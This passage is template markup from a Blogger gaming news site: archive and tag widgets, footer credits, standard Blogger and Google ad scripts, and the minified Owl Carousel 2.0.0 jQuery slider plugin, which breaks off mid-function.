<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d1865723059064713321\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 